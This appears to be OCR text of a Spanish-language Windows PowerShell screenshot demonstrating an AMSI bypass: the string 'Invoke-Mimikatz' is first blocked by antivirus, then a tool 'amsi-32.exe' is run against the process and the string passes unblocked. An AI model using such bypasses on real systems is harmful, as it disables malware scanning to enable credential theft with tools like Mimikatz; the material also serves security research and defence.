 Administrador: Windows PowerShell (x86)
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Prueba la nueva tecnología PowerShell multiplataforma https://aka.ms/pscore6
PS C:\Users\Administrator> "Invoke-Mimikatz"
En línea: 1 Carácter: 1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
Este script contiene elementos malintencionados y ha sido bloqueado por el software antivirus.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> [Environment]::Is64BitProcess
False
PS C:\Users\Administrator> .\amsi-32.exe $PID
Applied 4.M.S.I patch
[+] 4.M.S.I disabled!
PS C:\Users\Administrator> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\Administrator>
253
ESP
3:53
09-10-2022